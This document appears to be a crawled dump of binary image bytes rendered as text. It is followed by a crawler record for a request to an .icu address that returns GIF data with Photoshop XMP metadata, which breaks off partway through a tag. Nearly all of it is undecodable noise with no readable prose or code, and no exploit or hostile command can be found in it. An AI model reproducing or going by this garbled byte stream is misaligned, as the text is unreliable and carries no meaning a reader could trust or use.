��Bh�jӆ:ԁ	L8 �80TB8� �V�� �a�����V�p��;�A ox��H�Z�B���H�5��U*]AN�1���q�|�#���%�2��##�C8@`�H@5	G�IX��#l*W�!��r�<(L	yp�"@����#��21�DeX��0��l)Ћ?~��X�5��%���><�>�D�@Ie��v��)��3=�얓$�Ԩv�������*�J:��m�7~`�\` �a��9�t����H���Q��Q�:��4��k��ټ�~f��9����D�w�CA�{B~f�p�c�؀<�OV}��D]Ba��.G1"�����w6�@1��=1iO(F(���2/K�RG�4=���zi2��;�!�y|����HS:>�)K�[_u桾#�����00�2=�B�����@�=��x$��`X�RtU�_2�꣐𨘥�	X�@�V�u#`k
 � 8�\隑���7\�^��ï61�Jr�6\����~�X
� "1W�\��(hp�I v��n%X��i��XP�+(%���rQ.oA��R[�b ]H�L�.8�e��V1�DQ�F�
�/^c	~pA>HV��ݩ�ü�����@���A�2Pe�N�� (x/V�P:��b>������U�����q�i$F�(�#* M�g��i�n'���A��7�0��Ã�<�		�$��C6����@DrT�.��D)R�`'��xG6�]R7�JJ)Fݡ2)�Fȳ��b
�(ˢ�0��te���2}ߛ&�$>���,-�K�\�z��8�<�TS�O��^�&��2ʐ�EBx�Q��e� �����	��~|xJLA
�?����N���u�`�(ǦEj�q���@!"�$�ծ��k��P�U'�.p�Ը�
6��
�`��e�$�?����PT)��P "*�H�Lb+��𳊀�>B,JI�J������2�-�mb@��(��LV���"�^(`�@$��"a�A�a` P�8�K2@5h�7<�� �Z����T��6�K䠂���0j`�B��`� 
������A���`������	�ԃ��ɚ���)g���?� �)r^�����f"
�i�.��<�C�:�J�j��E� EX��ܮu^��|d
: u��� H, 
/I Ƞ�����"
�a�|��ĤzBJ��L��H/|�LL�A�B��~'���M�QD/}J/�l*�� 4AxjfLAEz�f�� ���	��b��@�`�����T��H�ގ�V�1f4��`Ӽ�ơ"�!��!N-�0��`�̏+A%������������o�F ���k=�@��"��2���ͳ8K`��ۺM	" ��h�P���2�{���b������QfTPx!	�����`	"c�b��jj��j|���	l l`��a�x��Ah�"����# aԆ/��Ρ�:P��k^�0��T �n�i�V>�
�!  ���	D@̉�Ģ���!�^��=�D:�nD�̮Dl�XgEĀ� w^�n�w�.u������dˣ�LM`1�ϣo�L�����GL�aG�f�9��x&`�*eN�����/`�=��	�	L�#��%A������B��mS���`����p@
��%[�>��V-���\\�&ܠ�F@CG@�O\Z-@�ʀ2�O�f����#AbbD�*�� � %W����*R��� �-j���3�^�.�-�b����ˀ����beIpV��2� "a�	�` c��*�V��T�,=Cx��lI5�@gz�E��P	ޫ���-�= ��&��d��`4
�����*������O�ΚV�(�
���!g2+�>�n�0J�-P�~ ڀ;q
�VŎ��BAyasEj��p�h�{�8�Q,@TQT����,K�D����z���3;%/:c�^!�~� ]�U]�U:[���` (��f� X�el��`��	�N��	d�=��)$q"(�� {����a���s�x�?�1@�!�!
�М@HM>�A_��*����b���.�m�2TC'����P��l(U@�-$F`�N�F;�F��� H+,�����T` ���@f�bb��z��0�D�J��J+��&#���)L`L�H+M�F ����@}� 	'NZ�����.� ����H
C2ʀ����!oܥ:��� X�0�@�>w�!S5>�n@�� 2���T�0���063��!<d�Xo�Į"pD�$�DP��qa]��|�Xk�E�uZ�S��Y����Y`�h����x�u�ԁ��Z
��:~QHJ�}������ �u	t���a����_������"�F�X���<��� -J�?���!r 4�\��` M�=M��� ��ڬM��/'���Ef�K^��k�P�f{x�@d%"�^k����� %m4%[%H�+T�a�-2�� �!��܈ݾ&�ܢI5�j9� JG�V6�~�Jf���AL�vނ����L��4�7
@	��Ϋ7���>�n ��+��Rр���`�n�bd ��f�����D�s�6tG9tU0SK��n���u��p(�>�!v�* $�3��\�
��~�P�w�nd��� K$Py�uGr�6��wa
 �v��0��d�`�UZ�,˴�����M��n4H��a\�9P�Y�I������O·���N�� F�}:~�d~'` �@���l5AҸ2`���b�	�����A�#��#:�=	 �	$A
��La �s) m�&�(6m��1��!vS  `�.�a�?�*�b�,\�[l�|��V�vR��J�%�Cq���V��f�`DB"�| �} ���@j�=�OO��f�K�a���a��;Z���ث�(k}`��(
�����(C���J���kL�r���bh�&j��j��l� �,��k,F�ۣR�C����`�$��DLj�:V�dt�]ږ�mKyLG��t;-r�SY��� d����~ brYB¡z�>�:@�[��F�9 ��5�ǀ�X�N���*��z�����5Z�Wz��T�KF�]����q��O�UP�9P��[���|I1;�A��yZ�J�{6��e���� <zQƳ��P�	���X��=%�@EL@[�  )HA�v�%����b9@�<$��*��8��C<`bH�P C����\K"a�D -�/�;T�!j�ձ�Zn�	��Z�:���@���f ����l�:HǍ"�r��x��6b��ѽ�����2��k�p��T�a��%�5�k�t�1IjT�@CȦ9�	��o��aiO�t:�0M��
�P������	�(�c��ؖ�����t�>R��^ � �>�p��TA�d�$��e����V�:d�Ů�W�5��6�E����lD���[�7�����M�U
^����ń��aڄ:s�M%�G�|_Ax��{ �|a
�����,�.aF��w �`���Z��� �� jEī�Z����/��6��	�Ȁ���s$q Vě����y�����J���a��C����FyJ�+��[�j��E�����j���$r��a����(�m�\����I�}���b �� X`o ! !&&��@&� 퍠P����Z�I�����`N�}�ٕ�Q0]4ݍ�F�,�'j ԯkh�l�/��3�T����a�k���)�֡)��)��=ء�~a���� l�����)�茩蜮�� �@���a�}��/�� ��A��6� ���v�2�L�V0e�G)������)St��$Y,�r�/�J�^Y00À
4+�9S����*�X�� !M)$~�r�NFw�TG�����M%AU0$�)���$�HW��	�߅~l�� %�.a�&M����H�\`�g��%(\8ܣ��fubdi9r&m`Ҍ�BB`T�&��4�IЃMR�[�mͷ��m���goM@�z��hooݼqT.x� J��8Pl��݈����xB�o�� �Cǈo�DP�~�7x�F�7�O_��/P@�GP�'\h�E�>���a�T0$��F(�|��y8�!Tp�Ay�@E E�QD[1�a �>����[�(#�2� �@ ��	H����[�,ɟl�=��y���BZ���\zV�;D�҇f�yf���Dn�q�E!��3��By�G�q|I��3����NY��C<
i��.������	x�Q��@�݌����N:�T1G	������c���r@��:$qQ�P3��V-�H]t�B7�(;y� � 3U N�T�O/1���pPLI�8�J)U��u��Z��.VO�C�S�VX�ʣOV��K\�_T�B�J�@Iإ�S�&��K"
�TM2���D1D&YLXF!����ey�1H:�aF�J���Z����l�Ն[^��q^x�A��<�@7M{�Ҁ��I�ތ3�s^$ N8؝��js'��P�7⠗�y޽���� �F�d�58QĀḚ@	&�@�2��ŝ3�axb��A 5�XC(��"y۩m�0�㎲�8�>p�ZN��d�NB	[���2\�e�]r�B6l��e�y�̰�D%.��Zh���!>q���t<�KL��Q$�KV����V��x ���c�����q�@��T�GX�N�c/�B�@P�p��G �@�E�8�\���""-fid!��BR����]+��O�a
sM�[�B����liKE��?�1vie'.1JƠ�D_;��+�U0���'c�b����3��Q�XMT��U�')���^2��eKX�HvntD�c
6Є�If2Lh�D*r��l�#	�HJr��t� 6Ⴔ��<u��|TG�a  ���d�x"�{C�T)MhbH:̐�A�>� ���4���}�� ��yL#�`03�3�K`�0��5w�;[�����W�l�HH`@����pi�B���b��H�z��R;T�M(�Sꄧ<���SA� M.�Q�YR�� *�~���?M��S�"��D5��&�HU@Ax��  ��@��\��`���:�[q��	M!-eed#�$$�� $]��<��0�9�a�r�Ğ�ebV\L��W�ˋZ�WƢR}M�K���թh�$��@j��(U
s���ޅ��X�X0#D*��N(��D�#�� ��,�u"+���jv��]d-� �pR���xH�'` "X���$&]�yx��@�8,!���2��~�A'����u��$��"�
QH��M�.��e� pA�	
 �/I�7�d]G�p�<g:�ɥJT�Lh�Nd0O���)	�V�O��N{��A	J�8�b�*������~��h,+�? �j��GCڛ�����I_�w� Qx�r��8�!̩!��)����I
3����GDR����d5%Q)t�C��+,\%�)�*1��b�Z2��Ť�)j�J�U�V�YE�k�($�0 r���Y�5c�5�F!�4� J����<6}D��cp�H������/��������xԓ�o��	O��7�v��<�o@��[.�R��C�Ћ�eh��Q�Bρ(ֵ.l�24�,cp��j0��!
�n�������Q��&9�%t*o��}'J��_��B}�X�s�`{t����|4det0�\��I�5R-K�u*U��G�V�w(��8q���R��*% �=�1�86��;(�|��/����.��Ȑ0�\~�
0T��p���u�o-�� (���3,�L�ɒ�,���d�<��S�H��0,c)X ���[,��-�u>�#/VD&P��c��Qc���� @v�t�ц!dz��/|$[q6ԉ6���4<�#^k��I˸����,�}u����-s�"��#��b��曶g?���hG'��	00ݵ��nP8�)��	� ������=J"чt�Se��Q;�`�(������~�����\�LZ�y/z��qaS�J9�_b�z�?x��@7�.s?��0c��'Wr0�2,��cBu/�B�"İ��E�.K�ע@C�CY�aa 3H�%
���e[�vf�V W>!5�EY1^�s6T�
sv/a1�Fw�v/a|�"�9���5��(�wXs/�wPi���i�i�xgSj�!j�S#pE�j��p����x���	�\��5@��4�K"�9N�%0^�<�\H�@��c{e�y@��xJ�'4J")��M�'
+�<ɓ|˗u�>�� }z }f�n`}�O�@5�}�2��`�g?�~Ō�~�C)��Q%P6b�b@?������/ �H�`A//pn�S�S�PT�Sa
b�B��rIE*q�<�v)�C;��ЂA�C*�T[wv3�Y�I�u=�udV��.1�Z�dG�D9uhф%iDR�DV�	[�#`[5D�h25�0�w�jȓ=�Y�Rx#:�Z0����xJ��  �S �yuI�{kA��\��K�Bp= \�<�3��E\�> m'� e�Crl�F��pȖ�E�_�Ƿ%�hr����_Wpӣ_eR������5�	��o�a�~楌�'a �� �B��
t�U3*��/� *���R��R��DP<0c�)d&W������,/ԁ*�cx� 1�T�"/t�l���Ct��۹�`v1r���M�sI�
�Uޙ���V��Y�O����i�����(()Xo -�tW��h8i��Yl����*xC��i( l`����T��Y��:xS�$�e�ۄJ�58|pZ�K' Q�yӰ Qyx�z�[و���#J ��F4�UXv]�uq����?>�[ǆ�����$��M3�З��N���fR W�XW`���nz 2p}��:�(@\�K�Q~VZ%6p�ɧ�Qu�0�5��	�#��������� 	�%�+�� 	"TrS@�6� h�oс���-��S>e�"CCU�@��e
׹k�FhN'�H�6�
 �1�Y�p�p^AE+�DG1tL�-OA�J�v)�F�� w1� 
5|��8)��*�YР�����(�* c����J����4�������>������"��i��RC�z��P0p��0�4��\� e�yڴ���!y���'"B�	C���0��oe$�������&�Ep��M���H�	[�N+��(��ч&}�nO�� ��h
��ИO�v ���y�tVF��o��~��$}ᙢ�yw)x0�)*ߘ90b�ɨ���ݐ��/U ���]�3�%'h�|�)�r���[�%Dt�DH�M%�� ٯn���
^1��;E&��/���ٯ�B^�'H�� �6$�����9�`���ǐ10�|�hj��% �(��H���Z���l�گ��ڮ�;�Y�`��6�q���gy��&
{�ϴ\P+Q�ePm~q��'[z!�kZ����I�vIg�U�I����yr�x��ǙW:I�{5��|-��@��&��,�w_
��W=�w�������
��bk��a!�MT�P��L��>�$
�#�rk9@*9�	9����ţ���� .R'�)�:� 7F��[_�� J`dI��A��Y�6a���.T�0!4O�@-��E)���ʞ�.S�`ԑ��$��SW�+uR�gL���i�|�uVp:F����Z�iw��u��k����|����:�����Y��)ѽ�;��|��� �_諭`���YN�+ʁ�SO0�z��j@ ���'�#�
\KP�N���ӣ�D��0�'�2�rvK�F�K0�@p������6y=�~�(�N�wP��}Pp}AP6`u ��`��t�6��W�Gf���>p� �@~g�G<%������� � 
��	�R� �Ő�W�X�S3Ra�#'�FE@��<@w`�Pf@�/�QT��rSzE�B�O�/�g9�X5tHa��"VY��JCLAC�`ECHV��i7u�ʞS����	X��gm� n�+P�rw��hM�ʑv���A������H��ɟ�H��ü���ǜH��)qH�+��+$�>� ��`���j@ 70��[	�b.�������p;ڈ��9���@l�2;���E�I�K.U�� K`L��=y��-�1P�@��º�W )����d10�ܐ�6\OP;O̠�p}Z1+O (�`+�~G�$8��o�L6-g5��'@��2�� *� ����� t;:���6���- '0��r��B�k�^�B
h���?�0���ժ���"/��U��s5��rgF��[�+�V<�T~h^�M��� n���N�@��	��w����%����)�����P��J����]�<�c�˭-�������Ṅ�Y.ྩJ�+V�ͫ�J �얣�� �66 ��k��k#���w��a$��ox����(�%��7~���w�����LP�2�@&h�n��O%u�^	���9�M�^Oi��Pڀ A��P�P���Ea���,����wV�5m��)s�}�����w+�^��P2���J��0�P� � 9��`�Ź�+�,G��F	��c���<U`�����ן� �+�	i�'�uT��,�0��
B�d��&!�k.���  q�N�|u�2 ���/`ڙE��H���h�������Y@�]���N��~D�c_I��x��#?Opk��z�FE�� ���[���9B�:�D"��\�#y ���0�^��'g�"4E�(�0���`�`~�ОmESXp/P�����	΋m60�^_+P	@���d�����
��>P�y����-�Pz����S2r27=�r 4*��@� �
TOP\��`�� G� �A��c�T��K�d>l�#"Å0��P�P�H�̀�H�DI��P\��y��H�)m�TY��+�5S��I���;I�<z�dҟ=�>�9�+ +*Uj�"C���p�MƝB�E�V��,�ܾ�7K�Zq��=+�m��������`�s�a��/�lƜ�+o���@�/��-@<�X�	L�/����ȍ3|`0�lZ��К}[6�ݸg��(!�z�+�g�r��0p������^�'��%�@[ �Ђ�DAw����~�a���ɟ?ӧq����<?���@=���
?��G��Ƞ�J�X!B	%����� 7�� 	�
f@������Cq�?�;q��P;�F<n<��%y���;�YËn����r���&sx�r�	��49���g.�p�Y2i �#29b���p(�)����)$٨���PH>IPi)Ag2��z��Ԑ� �A�4ҕ"ut�J%�T�K4SO-�� p�*�N=�!l���HĢ,ִ 3����8�V������0�|u���Ҁ�1
[60���0���@Vk/�p��,
 ��`�N+�4�\2��"f@��r���xgk^�nˍ}��c�".pϴ閃�:��S���k��ҙ���[b	�.&���ˣ ��x�i(#�F�!"�+4�?f��ǟz��Æ6��p�v� B!2�����C�Ѓ?Nag� ʘ�D_t�ũg�:E�U��FOX`	Q|d`�%�,�
r���&�O�\�r��X���|~`�M*��H�����N9�t��PҀD
�-Ô?�sv�Q��t�@!�s�Wg���[wv�'m}&B�y�sN_ϝu�	� 7 �+�PE�"a�ke�5�p!��� ��g"����!hl����uV y
{^Vl��o���r�7�Ռx�6�Vh��@�Т^T8`nhA�~-0y �$�C�D�9#X�cA�,�:X�t� �� `[�&0� �Y�eX �0A�����'��pC Ѐ���j��-rXW��	I�g;�V� �i�
2Z˘�	�X�O�FCx���Qk/:#���+	@��vT����<AJ[ ��6o��O�4�1��v��9\��A
���x�82$�No�ܝ ���Y��0�&pR�a���h`��� �<���pP���<e.KY�	�`��,e/wp�[����,��Le�τ�3�p�Y���$�3q�+hl���&7�a�m�Ӝ֌�-ι�C,�g��
�RŕS�@T�7�G��)|��ga�@���%ԓ^\@+b=�|g��4 Q�N4CX���9�[Q i��v?�����p��t_��LkC/zp%���l����4����A��E=@�%�b+A�NP����S��AݐQ���10C�B�d��cu`��Z !�Mt"�� E ��B�(�9��H��O���Ȍe\e���\��o�̕��#�b	��ֶs��?H �ȁ<,�\(���#4@b(C	��U�"��H��:Mn ����n�\1�Q������Ʋ�J8�� �]&��nx�;^�"�-o�H8b��H�{�j!	5@
�p�
��>��}��2h�u�����`�( ���5a�
��E��� b�(�<��Ĭ�����Z��<"-�
Ld<c��g�fA˴�G+��z,VL0�j�-����0 . �j�,�hD����K_y�׾bz�<�	�l�1ⵂz���"�������3������<`�X@ �P�p'�e �g]h �ߊx�1���* �
�V��6�J�Tל���zb6���8��� H���`���8֌*jѓ��F�\�kn̬}d�Y,�' Bt��s$�iI9H 9đ#�vO�(���·�T/z�;\:�a#i ���bn��;��3���� ���0j$��a�&׸X� �RW�'���	ʡ��*�8�
H|!�eAkfp&-X�(`#\��/d�X2HU.Ǌ-�5.p�P��c �!�o�A~���np��w<T�5+s��
�a�Y�.��qZ����������c�<1�9�B�P�����h@��j�\P~I?��-�ƀ��)=Zp���KPB��sOܐ������<.��t�N���<`�ώ�����[�Qy���x����C$�ч �J�AF��&ȕ���4^u��Q���@�/�a!�L��?� �0�Z�J��ufD�3nME���e�v#)�b�!vˏx�#��FPz��z�����` ��v�^J&�"q7����z�uc�vc.�8zۃ0����7��0x $�.q��+8����.�=�8�s���$�j�LP��ð��9�:#p��(`�'�A P���7�B�A���� ��!�0�:yʴ����);����º����:��Ҁ!`�쩺�r��Z1"�\ً����ZC�Ö%�9o�����k�%X�q*��z�z��ȩx��7x���p��2���*�P*����3p�=۳��84A��Ӂs��h��� wp�z������Ok��	58�8h�ӂ8���svІHH](�%h��F4ʚ\��ȺF�57�� �F��p� I6��K�sЁ'  .� ��p،oh 1P���}�IP�;I��X7HB��R��C�TaX�E���.y���@��@������/���8=9��8-�-���ڂ�ox��t�� �x��c�����Ё��oH�\�ʫ(��C�;:�[ ��)Ty���9��j!C����B�T1�)�푌� �(=͐�� 
8)^�>��-��@̍�������X�}y�+�dp)����������D�����h��hȫ3
8�5�=��8�S=~x(H��A �� tx�a�p��ҽ]�4�[��ރ���2 tЅ ��y>�C���q�kd�m�5��n̑�A7Jrho0�p�� �Mh�v0@�\8��j�}@K��`�������y�.|��|H�B�@�X��X���ϋ�Od���
CЄ-���8���M¸39ɔD�@���I�4�D�VxrX��n��95spQCr�5���������qʧ̽�J��ʷ�J�T��z���1�[�!CC.�(���M �jK�2����`N��K}���x�l�3ľ{�5ݗ.�P�<�Ż����D*��L�)�b�9�t�����LD#�?zK�EK��h��-h	���T���ڴMP5Q���Z��k��0N�T�Ȣ�/��+a���>A��n��m�9H�rx������ϖ��'��
�G��G�r:9�ʩ�Nz7R 
�����t�~K�E� }��(�R(a��HE�0 ����3����W�/�,%��@��RkR��(xУX�t�*�J�״������؈5�S�ь��u�zj�'�+(L:   Bp�)����)-ciY��:��� ���P���#+��L�� d���r�)�Q%
X�'0��2�=� X)�3x��3���*S8<.S�F��tS`�:���D�8K�!�4�Ld�@EQ��A��P9`xЁ��@��l�(p���K��]���N��
��QX*:+N�}��ڵ�U�K�����[����h� ��
Bc�q�p�s��7�@;��)X��k7wk�֊,�m-�EPoMP���@a(��a8�=8Pv��%8 MX
�ap��80��WU~��@�XR�Q���%�T�r�����:��:����(���X��؋Ŵ�1���.��������:�l1��p�GK�p�������s(�TYxa��+R�����}�Q��:��%
p��ZA̾�ܸ��}+���%��F�% ��rL7�38�<y[(>��e(=s*A�9�3FcQ��t r�� ��A�-x"�%�	�M�}\ۄ"��h�\��\��>l�\U�,��F8�UH����H��!r�Uxx�� �ohKx��v���̤�.���Z.k%�z�HU(nU���^���
�]F�P��M���W*��҄ ��j _�:����Ű��<`����0��=��(-|H�5�����fgv>v�:�����&�gN��`	N���`e:�Ch9ڭ���`��DaȐ1�`ø�e����xó,�`�{>�����2��)D*���0 ²@���S��Z8�S%p�/��/~�-�b���e�<0c>��<�3!�ec�
���j9&��@T#�����cM�4^��^t��\U�\�;Nk\�6�ˢd8*��Eg�(����=��]�yx��{� ��6q8S��.8��V�07�q� j%C���`H����TPpE�^����^�u�Ex%�d�a�l�.0�Ђ��i��LHIl�m~��戭n��)�* �� �h��vn�ng���ڳ���g����=�����΂,T�vC;Z�1��J��,���x�G�C���"��֨!Sh�k�#���W����*�w������
���v���� ���6�ĵ��i��&j��{�2!6޳6^q8��j��q����=��Kmܰ�ͫ���C.NC�,$0�E��L�%��d��kt.��]�8��5H��d�m�P��o�ɟT �o�P�h�����pG����*����]��=W�&���7_/`���� ��R��R�*M�@$(����9�h���.���mua0�f�ܻ6������^������Vg�h� x�&��P�����n&�y��}F:�M��8H#�Q W�eg���p����-r�r�~�*�f(�2�k)��h�1�2ـS�i(�ӗ��	Ġ��i�������0��3��q}�qw�5��ޙ��� k@���i���_	� Q��Bf�Z�3p�L��x;��F�2����G�x�c���r  ly�P��J�]��]�@ߕG�G�3��Y���]�@U^?/���nz@GUpȅDX �r@�HM (� �tMǄ���m��uv��x���;h� @��߀��{Yn��\�uړ��u��~�q�5�'�do��w��C����A�>/�r�~�	�}qm�'0���O �겯��~	l�p�[<$x���簳/���!�`c�ԥ~����q�q��j�T��㱎�eժYε�x� -Z}#�yA#��=y,���Ɂt�A҃���ۙ�y�M�'�3�r����]�l�� ��IAa�!۳���R��-R�!Ŋ{<@�q�=?J�Hωx��	S
�0�5.�e��5�d�O%(n��C�+��Piц	�:1�6	�8>b�#"W�R7A�$Fva�>���۶n�2e��Ev�1�"�p�&b0�#N�x1�Ǝ3�Q���%.k�̅ˉ(�	���~��Dȓ�(��|����d��7�ސ}cw �y�q.|JH��Gz9�9�������,�@�z�0��L @�t�˟/_�<����[㞜��F�ȯ�
�z��Z_(_.�h
j��H<��QX�]��rHd�II~�G	@�����&�b	+� B	sTQ<�%PN�� 9�<<O|�<߈#�:|�C ࠣ�8�܁� �H�@*4��]hɂ=��GG�"LC����"�4L�y��E/Q�Q�rʩ�4���20$�"�H�� �86��
Eܤ��Z�T�O@�6�QBT��M=CTw԰E��CW�"@;f�%Y!�I'w��TL���Le�Fuݕ��~��
�l#d�B���&�� ��Dd���e �&�dWa?�@�k{;��K@�p�����)��y���
��S\�)�!t�qg]��M� w�A��s�Py湇1{�7��x,ߒF(��~��������F��B(T !�,8�h�U�3�f���Bs�G�8�K��b	 ���@���9��:?�8$<N�8���8��O0ŖVV���,TЃ��y����@)	)�'Bq�QG�d�Ҝ��K�H���{J�A4Q[8jӤ�V��O��֚Je�+T��s��@�����*���*���вw������k�qe@�]F���ܠl2����s����b[�ޞPF>�n@���(h���3�.�6TjN8��n�݀ J��m���8���P���4XâCA���a�a�����c#|:�5��c-3���ß���(+��"��5(B<��Fx賞]�4@�e�f41-�J�t@/p!
�x:^ �2�����D6q��ld;:���h�[�R��Ё4��v��B"�RH���B:T��8�!	t� I�E��'�K0��:
�A�G�������ɤrR���@J�V@�|�	�jB6p�V�N*`��+m��T�B2�/_p���18[x�;,X΃���zU��J*P!�LX�{��&7	3�k1 [E�L�������|�:�!��*��~�R�
�?'�f7�܍�P@�7$��!$���T�a���sB�;|�	@hB���<)$G|�r��e-������@+|�_���9(�:���64�CE,��L�ğ2j��A7���� :x�t�CHEr����#���H�� �-��J]pD��©��DT�7<�a9�Y1"�
�q�+�u > z;�&�0�x,JTcaB�҂v` t7ɉn�۠�]ġ���:��.�b��N��St����i���x���7� ����K�E�f�Y��M�Q�,A��E7����X�ہ�(���p-j�9S�>���[Ļ����|���@'(� ��e 1�@	t�p�,��J�t��?9�:��t��9�c="<O���Q�q����@��Cғ�'e1�ψY�8�f2}�k:D�T��Y�/c!�i**A���'�GG�R���`` 0��x�/6�_�:~@"ϠiH����q"ȸ#
�(D� ���2)d��3�<�
lxa'�P�!qô�BX�e������p�I�؄��*�m0U��	y1�hm�J���U��r����V����:!m�2.�V]�\�V�G�0 ��0�@@8�"���c?�����#��l�3e����s��I��8�����/�){e�^ �F(G ސ���8h X/0A��:�yN�&Q�Z�9�Q{:2���c(�X|�a����#7�[F/h�&0]q�]\Ӡ�fh56��r�4���is�v:��.��?j��.<�?�ё�ؤ)M?(G ~ )La\�$BX�2$}MSH��`$`鸣���
2��4�S0���0h�#t֢V>%�A3� *d2�����(}:լ�(Jiç��W���J
6pZU�j���;�q���\�J�;�X�:.�e&p9�Gi��6#�=l� #jCS)I{5�i%XDJQ�`Gh9�����PA+�ق���~4�C�x�s��dg��ȹ j?�� 0'��z�L��}�gj���ܠd
0�>@{�H��@�Dp�`�A9�-�t��s`��ATAt����|��{,
i��ñP��z`��V�]�U�($�Ly�M���XF�ĉ�����w��1�@��TQ��CU�9p�`��\�}�:Q\�@8�$�$,ԩ6��A|D����I ��]���YZa�= �<��D�C<�]4�\R��Z3��
��`��A��H
�Efi������9��kiEl����!�7 ��q�;܁��;�ëi�)��)�Z�� (K�܅3)�_���������J���^/��Hy�#I�N��IHL%cL��!�4p�����!@�m��d�vT��hƴU[��H�<A|�F,��@ ����_z�|���O=����! 8�5؆lǾ)LB��JLv8���[�X�T��\Ȉ�	�G
-\G�F��yح��	^ ���O����hO� ���4� ��ZLT���@!��;�C� <8�����\I:�9T����Wu�
0@�M�aC)�B�~��`aՉ��2��y�݅`�6��0!�B,l��A��+2��^�K ��7����@!N�'Y
o �� gŅS�E�R
|E%�V
��hb%:�01�l�Z�	���B�hE�CoˢW|��@�|H�́�H����B���/�ފ���-�2c�����
:H36'p��i5`���v��2�X~���#}xLq'�M�#1�_P������S=��>��7��8!8A � ���$ BF�A>����)h��EFM�Y$�����P9xd��Hr�H�$
V��+t�͸ KZHrf�NyI�4�d������HM p���\��>� p���f��9	T������#t�V.Ġx�W�Bሥ���K�r�a!YĘ��4�夀4�Ă �B,Ā%�^4^ EpD@ &dB 8�a*�MD��Z�鸣	�R�E��/���Yb
tC���q"W܁(��)hC��y�����J
�c����@B� �$@�G��o�jnҞo�����^:�.�A,���J��8�2��M�,@HuB�ufg�j����H[>E�,ÄL��Q�(��`��j���_��{��}�WmB9��@�Fq���AݛB�ۂY�:�s��CM�&����{,�xp���*
m��}����Ņ(�����$�����`А�N٘�Ԥ�A��Xn�h pA1���CP:D<�CM�C�9ISRY5I9�@��T�#T��J����*T�E�iB`�%d�������B<��\>���<4A�� X�&܁6C!�-!Q,���@a���O!�c��$b��F����@��C�Ζ�����;l�7T�9 �0�>�C��&n���
8�4V~�c�h��B��"�P�zA��jp������	�-��]�v��D������L���6�2,�����(t뷂F�b��h�ϴ�c�A�6d�2d ��� �����<�W�Σ}�g��(��:��(�@`���Z�AJ�w�k>�CFԾ5$@����zt�.��Z$8� Ȯ�ɔ`,��	E
� �E|���(˾`�� ��M��w��z$@:�$<\M9,e� ����j�	�9�7me9$��A�A�|��v)�r�[NF\��4 ��"` �	�YG
����`�2  4C,���l��&|T� P@�ޡ�'��T�OXZ�1b������C�nb��&V�&���f�0=j�"Wl �A㍲�r���
���� ��!�AH�]���B�E��&p����f:�i*�W
�	���nsN�����*#,��6_?0�`6~��-�	<�A��LM�	h4��flAEo�'���<* =4��'�
������S�9�e�(0�u�s��C1do�A�� �
�y\v���.�pH�`ř�	��	��_���<r���ư�ޔ�!����D+��8�_���H��8�C�ʜ���94��\�ߑ��U_uhuxRe7�@ C0������pm���[�5׮�[M�wT�DZ�u�'xC�����w,0�]6�	��2l@��^�R;� ���tﵖ�9��7�@f�pvg{6��%O.S��S�Rx2hnn��%������^6�T4���n%�bc��ā(,�T��n�Nq7x�r��E^dz�����qcC �4I,� ��6���&#���LA���3, 6ng���	�����EA�X���s�:�&�#_�Ӿ�|�|���W{�_8��jP�
���<��*�}k:G=?��:$�bpnn�Fbdg$8�AJw�3�p�����0
�4M'6�LO_@@  !�
 � ,� ~ $  � �	H�!��!��ɛ���3�$Hi0�i0` ���]	r��HR�L2d�n�Rp��7o�u��K̛� ����n�u�R��pF���@u#� ��(ȵ�@&m`�h�g� �hӪ]˶-�Z�0����1�0i!��ݿ����j]�k���ۆ��ǐ#�UB�T�hiq����ɠCKnU�2^�кE�gѰc��TD֮wr���l��C���ml�8�<v���	FOK��m�wr��n�!����0f����g�EC�����8�,���?d���CDx���� v��S�ok=�W��s^��S�@�AWve��i�a�'�tjY��]����� �T�~&�Ht�S�zN(Ї��qĉ7bx�g"�
i [o$��@3�aZ������H�yw!�\r�q�����pb�^�V�ŕm]fZ8����A�A�x��(Oz��<Y���z�h���	�F�9vj!s�ގJ��#����ɱ��V .� ����g#p��ա������?��w��A�C��O��gA����h	`�m��q�������`󹷬���) �f���҇(�����T � �1 {�k�����%����l�U����a��>�����V8����6�#p�����(��E��T)���?0�gay����?h�?K�< s�M$�n��q�������e��z�e���9��#@�cc��f�1[H��m�pC��O��ժ����6�ڌ,A�h����x��/���h�Z� =7�0M�,'��J�v�HR�{Jzz�=��?�ܽ����,��Z��=7��3_�U�q�+갈A��9~˵)x�o
�Aw8�����^	P��O�@9�p����/�a���@�����l���;N�����r.�9f�j �P��l�5ߠ�<��٤�0�)SA��z�棅�g �j[���>a-.G�СD@��F$�!0e�
jB"ν��s�b�u���H$��M��r�=D5�Dg!�p'��QN���	A�$#u�޼&�'8�{��T"E��G��{�c�Va9�3��4�(�h�JTѼ��D� c� ��d@�n~(���(�ok��ݡ��>G Ce��<��Ef�ז�A�U�YX$#�R,�X�0�k�-sy��ێ�;f�x}{f3�M��mwm��$p�,� y�7�A�DO6�D���p�K�&A�H�m�C���':����v.A�EW�T�s�ЧB��
0`��� �1Pr�B'8�j�ЎJ�H�2&: ���' F	��P���/��C?��T`-'��	�Q<�Jp�K���(�i0)�л�'�i	�P� cXM 6��g��� �"1�9@c	4EI֪�?<��lI?8AWo � (�	°�?�	2U*S%������+bOP��u$jMIC����n)�@�:ժr��V��W�:ڱ~�`���֮�H�k� �%6$���ej`s{.��L�������6���$E�Y��`�HGl�@��T��� v� ;

--- FILE ---
content_type: text/xml
request_url: https://zhtbtr.icu/8591317071194.jpg?390605312723422103538117284133250869967039821769058642220
body_size: 144608
content:
GIF89a�� �  �z�!zPM���gP̧���qC:�RFi%�ק�Ԓ�l:,SU�`X��rȉv����mt�g�WH�{h�G8W2/�iś�����蚂�T'�h��:,����lm��,9ڻ��\m֡�孝���_<o*!�z�����}r����lc�ue���}3�r��w^��qa�yo�l`��������{���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:230356B551A211EB95E6A2AEA6014B87" xmpMM:DocumentID="xmp.did:230356B651A211EB95E6A2AEA6014B87"> <xmpMM:DerivedFrom 